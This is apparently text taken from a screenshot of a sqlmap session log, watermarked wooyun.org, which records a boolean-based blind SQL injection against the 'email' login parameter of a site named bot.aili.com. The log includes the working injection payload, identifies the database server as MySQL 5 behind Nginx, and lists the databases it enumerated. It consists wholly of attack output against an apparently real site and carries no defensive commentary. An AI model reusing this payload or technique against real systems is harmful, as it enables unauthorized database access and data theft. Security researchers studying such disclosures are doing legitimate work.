 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=legalEmail&c=bot&clientid=email&email=sample@email.tst' AND 1933=
1933 AND 'VkLu'='VkLu&m=login&name=e&rand=1451128504144&yzm=%E8%AF%B7%E8%BE%93%E
5%85%A5%E9%AA%8C%E8%AF%81%E7%A0%81&_=1451128503173
---
[19:58:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[19:58:14] [INFO] fetching database names
[19:58:14] [INFO] fetching number of databases
[19:58:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:58:14] [INFO] retrieved: 3
[19:58:15] [INFO] retrieved: information_schema
[19:58:48] [INFO] retrieved: botdb
[19:58:53] [INFO] retrieved: test
available databases [3]:
[*] botdb
[*] information_schema
[*] test
[19:58:59] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\bot.aili.com'
www.wooyun.org